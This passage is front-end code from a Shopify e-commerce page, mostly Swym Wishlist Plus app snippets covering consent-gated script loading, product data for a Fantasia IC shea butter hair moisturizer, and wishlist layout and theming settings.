        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//startercdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3starter-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":8418374320394,"title":"Fantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml)","handle":"fantasia-ic-shea-butter-oil-moisturizer-355ml","description":"\u003ch3 data-start=\"39\" data-end=\"103\"\u003e\u003cstrong data-start=\"39\" data-end=\"103\"\u003eFantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml)\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-start=\"105\" data-end=\"385\" style=\"padding-left: 40px;\"\u003e✨Offrez à vos cheveux une \u003cstrong data-start=\"148\" data-end=\"183\"\u003ehydratation quotidienne intense\u003c\/strong\u003e avec Fantasia IC Shea Butter Oil Moisturizer. Sa formule riche, inspirée des plantes, aide à \u003cstrong data-start=\"277\" data-end=\"308\"\u003enourrir le cuir chevelu sec\u003c\/strong\u003e, adoucir les longueurs et laisser les cheveux \u003cstrong data-start=\"355\" data-end=\"384\"\u003eplus souples et brillants\u003c\/strong\u003e.\u003c\/p\u003e\n\u003ch4 data-start=\"387\" data-end=\"406\"\u003e\u003cstrong\u003e🌿 Points forts\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli data-start=\"409\" data-end=\"447\"\u003e💧 Hydratation profonde au quotidien\u003c\/li\u003e\n\u003cli data-start=\"450\" data-end=\"486\"\u003e🧴 Nourrit le \u003cstrong data-start=\"464\" data-end=\"484\"\u003ecuir chevelu sec\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"489\" data-end=\"544\"\u003e✨ Aide à améliorer la \u003cstrong data-start=\"511\" data-end=\"522\"\u003edouceur\u003c\/strong\u003e et la \u003cstrong data-start=\"529\" data-end=\"542\"\u003ebrillance\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"547\" data-end=\"601\"\u003e🌱 Enrichi en herbes\/plantes + vitamines \u0026amp; protéines\u003c\/li\u003e\n\u003cli data-start=\"604\" data-end=\"691\"\u003e🔥 Aide à protéger la chevelure de la \u003cstrong data-start=\"642\" data-end=\"653\"\u003echaleur\u003c\/strong\u003e et des agressions (coiffage, routine)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-start=\"693\" data-end=\"810\"\u003e\u003cstrong\u003e🧑🦱 Idéal pour\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-start=\"693\" data-end=\"810\" style=\"padding-left: 40px;\"\u003eCheveux \u003cstrong data-start=\"722\" data-end=\"730\"\u003esecs\u003c\/strong\u003e, ternes, ou qui ont besoin d’une hydratation régulière (tous types de cheveux).\u003c\/p\u003e\n\u003ch4 data-start=\"812\" data-end=\"996\"\u003e\u003cstrong\u003e🛁 Mode d’emploi\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-start=\"812\" data-end=\"996\" style=\"padding-left: 40px;\"\u003eAppliquez une petite quantité sur le cuir chevelu et\/ou les longueurs. Massez doucement puis coiffez comme d’habitude.\u003cbr data-start=\"951\" data-end=\"954\"\u003e👉 Utilisez quotidiennement ou au besoin.\u003c\/p\u003e\n\u003ch4 data-start=\"998\" data-end=\"1083\"\u003e\u003cstrong\u003e✅ Résultat\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-start=\"998\" data-end=\"1083\" style=\"padding-left: 40px;\"\u003eDes cheveux \u003cstrong data-start=\"1025\" data-end=\"1053\"\u003eplus doux, mieux nourris\u003c\/strong\u003e et visiblement plus lumineux.\u003c\/p\u003e","published_at":"2024-10-23T00:36:29+02:00","created_at":"2024-02-01T20:41:32+01:00","vendor":"Fantasia ic","type":"Health \u0026 Beauty","tags":["Aloe Oil","Body \u0026 Skin Care","Hair Care","Hair Care1800003384","Körper- und Hautpflege","Lotion \u0026 Milch","Oily Moisturising Lotion","Pricefy","Shea Butter Inhaltsstoffe","Ölhaltige Feuchtigkeitslotion"],"price":799,"price_min":799,"price_max":799,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45155792355594,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"858710","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml)","public_title":null,"options":["Default Title"],"price":799,"weight":384,"compare_at_price":null,"inventory_management":"shopify","barcode":"011313021804","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/gtworld.fr\/cdn\/shop\/files\/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675"],"featured_image":"\/\/gtworld.fr\/cdn\/shop\/files\/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675","options":["Title"],"media":[{"alt":"Fantasia ic Health \u0026 Beauty Fantasia Ic Shea Butter Oil Moisturizer 355Ml","id":43052749685002,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gtworld.fr\/cdn\/shop\/files\/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gtworld.fr\/cdn\/shop\/files\/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3 data-start=\"39\" data-end=\"103\"\u003e\u003cstrong data-start=\"39\" data-end=\"103\"\u003eFantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml)\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-start=\"105\" data-end=\"385\" style=\"padding-left: 40px;\"\u003e✨Offrez à vos cheveux une \u003cstrong data-start=\"148\" data-end=\"183\"\u003ehydratation quotidienne intense\u003c\/strong\u003e avec Fantasia IC Shea Butter Oil Moisturizer. Sa formule riche, inspirée des plantes, aide à \u003cstrong data-start=\"277\" data-end=\"308\"\u003enourrir le cuir chevelu sec\u003c\/strong\u003e, adoucir les longueurs et laisser les cheveux \u003cstrong data-start=\"355\" data-end=\"384\"\u003eplus souples et brillants\u003c\/strong\u003e.\u003c\/p\u003e\n\u003ch4 data-start=\"387\" data-end=\"406\"\u003e\u003cstrong\u003e🌿 Points forts\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli data-start=\"409\" data-end=\"447\"\u003e💧 Hydratation profonde au quotidien\u003c\/li\u003e\n\u003cli data-start=\"450\" data-end=\"486\"\u003e🧴 Nourrit le \u003cstrong data-start=\"464\" data-end=\"484\"\u003ecuir chevelu sec\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"489\" data-end=\"544\"\u003e✨ Aide à améliorer la \u003cstrong data-start=\"511\" data-end=\"522\"\u003edouceur\u003c\/strong\u003e et la \u003cstrong data-start=\"529\" data-end=\"542\"\u003ebrillance\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"547\" data-end=\"601\"\u003e🌱 Enrichi en herbes\/plantes + vitamines \u0026amp; protéines\u003c\/li\u003e\n\u003cli data-start=\"604\" data-end=\"691\"\u003e🔥 Aide à protéger la chevelure de la \u003cstrong data-start=\"642\" data-end=\"653\"\u003echaleur\u003c\/strong\u003e et des agressions (coiffage, routine)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-start=\"693\" data-end=\"810\"\u003e\u003cstrong\u003e🧑🦱 Idéal pour\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-start=\"693\" data-end=\"810\" style=\"padding-left: 40px;\"\u003eCheveux \u003cstrong data-start=\"722\" data-end=\"730\"\u003esecs\u003c\/strong\u003e, ternes, ou qui ont besoin d’une hydratation régulière (tous types de cheveux).\u003c\/p\u003e\n\u003ch4 data-start=\"812\" data-end=\"996\"\u003e\u003cstrong\u003e🛁 Mode d’emploi\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-start=\"812\" data-end=\"996\" style=\"padding-left: 40px;\"\u003eAppliquez une petite quantité sur le cuir chevelu et\/ou les longueurs. Massez doucement puis coiffez comme d’habitude.\u003cbr data-start=\"951\" data-end=\"954\"\u003e👉 Utilisez quotidiennement ou au besoin.\u003c\/p\u003e\n\u003ch4 data-start=\"998\" data-end=\"1083\"\u003e\u003cstrong\u003e✅ Résultat\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-start=\"998\" data-end=\"1083\" style=\"padding-left: 40px;\"\u003eDes cheveux \u003cstrong data-start=\"1025\" data-end=\"1053\"\u003eplus doux, mieux nourris\u003c\/strong\u003e et visiblement plus lumineux.\u003c\/p\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/gtworld.fr\/cdn\/shop\/files\/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?crop=center\u0026height=620\u0026v=1732741675\u0026width=620";
      

        SwymProductVariants[45155792355594] = {
          empi: window.SwymProductInfo.product.id,epi:45155792355594,
          dt: "Fantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml)",
          du: "https://gtworldofbeauty.com/products/fantasia-ic-shea-butter-oil-moisturizer-355ml",
          iu:  piu ,
          stk:  1 ,
          pr: 799/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "Default Title" : 45155792355594}]
        };window.SwymProductInfo.currentVariant = 45155792355594;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Fantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml)", du: "https://gtworldofbeauty.com/products/fantasia-ic-shea-butter-oil-moisturizer-355ml",
        ct: window.SwymProductInfo.product.type, pr: 799/100,
        iu:  piu , 
        variants: [{ "Default Title" : 45155792355594 }],
        stk:  1 
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "5MVpuPt3xg6h5ny0\/QiV5rAy50C7AU9wIYWGK+ShWrk=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "\u003cspan class=transcy-money\u003e€{{amount_with_comma_separator}}\u003c\/span\u003e";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"editor":"2025-11-07T13:46:13.053Z","179100680458":"2025-11-17T20:45:35.743Z","125780099268":"2025-11-07T13:45:53.658Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019bd612-27ac-7f5a-8d08-0744f0cc29ba/wishlist-shopify-app-634/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019bd612-27ac-7f5a-8d08-0744f0cc29ba/wishlist-shopify-app-634/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = true;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#00bfb2" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#00bfb2" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "right",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "center",
        StorefrontLayoutActionPopupPosition: "center",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




<div id="swym-storefront-extention-render-container">
  <!-- BEGIN app snippet: swymStorefrontLayout --><script>
    (function () {
        const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
        const isControlCentreEnabledFromBlockSettings = true;
        const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
            Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
        
        if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
            return;
        }
        if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
            window.SwymStorefrontLayoutContext = {};
        }
        
        // Initialize strings with empty values first to prevent string changes after loadStrings()
        SwymStorefrontLayoutContext.Strings = {
            title: "",
            addToCart: "",
            addedToCart: "",
            soldOut: "",
            addingToCart: "",
            viewCartCta: "",
            moveToCartCta: "",
            movingToCartCta: "",
            removeSflItemCta: "",

            loginHeading: "",
            loginText: "",
            loginButtonText: "",
            loggedUserWelcomeMessage: "",
            VariantSelectorBtnText: "",
            wishlistTitle: "",
            wishlistInfo: "",
            emptyWishlistTitle: "",
            emptyWishlistDescription: "",
            
            collectionTitle: "",
            emptyCarouselCollectionText: "",
            emptyCollectionText: "",
            emptyCollectionDescription: "",
            
            addToCollectionTitle: "",
            removeItemCta: "",
            addToCollectionCta: "",
            createCollectionCta: "",
            saveNewCollectionCta: "",
            renameCollectionCta: "",
            deleteCollectionCta: "",
            shareCollectionCta: "",
            saveCollectionCta: "",
            editCollectionCta: "",
            shareCollectionTitle: "",
            shareCollectionMessage: "",
            sharedCollectionMessage: "",
            updateCollectionTitle: "",

            errorMessageListNameRequired: "",
            errorMessageListNameRequire3Char: "",
            errorMessageListNameAlreadyExist: "",

            notificationMessageItemSaved: "",
            notificationMessageItemRemoved: "",
            notificationMessageAddedToCart: "",
            notificationMessageAddedToCollection: "",
            notificationMessageCollectionSaved: "",
            notificationMessageCollectionDeleted: "",
            notificationMessageCollectionUpdated: "",
            notificationMessageCollectionUnavailable: "",
            notificationMessageSFLItemSaved: "",
            notificationMessageSFLItemRemoved: "",
            notificationMessageMovedToCart: "",

            notificationActionAddToCollection: "",
            notificationActionView: "",
            notificationActionViewCollection: "",
            notificationActionGoToCart: "",

            item: "",
            items: "",

            tabWishlist: "",
